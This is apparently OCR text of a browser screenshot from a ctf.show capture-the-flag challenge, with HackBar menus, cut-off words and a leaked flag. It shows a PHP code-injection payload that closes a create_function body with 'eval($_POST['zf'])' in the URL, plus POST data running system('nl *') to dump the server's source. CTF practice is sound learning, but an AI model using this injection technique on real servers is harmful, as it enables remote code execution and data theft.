 dit View History Bookmarks Tools Help
://f293d5...%27zf%27]);// http://f293d5d5-6a6c-48ab...
view-source:http://f293d5d5-6a6c-48ab-8cd9-08 Search JS
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL view-source:http://f293d5d5-6a6c-48ab-8cd9-0863a0461ce7.challenge.ctf.show/?show=echo 123;}eval($_POST['zf']);//
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ata ctf=%5ccreate_function&zf=system('nl *');
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-10-16 22:41:40
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{b542b854-1d6c-4fe5-9e4b-4e1068f8a71f}";